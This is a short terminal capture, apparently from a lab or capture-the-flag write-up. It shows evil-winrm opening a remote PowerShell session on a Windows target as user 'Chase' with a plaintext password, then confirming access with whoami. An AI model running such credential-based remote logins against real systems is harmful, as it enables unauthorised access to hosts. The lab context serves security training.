 ┌──(twilight㉿xtromera)-[/opt/CrackMapExec]
└─$ evil-winrm -i $ip -u "Chase" -p "Q4)sJu\Y8qz*A3?d"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents>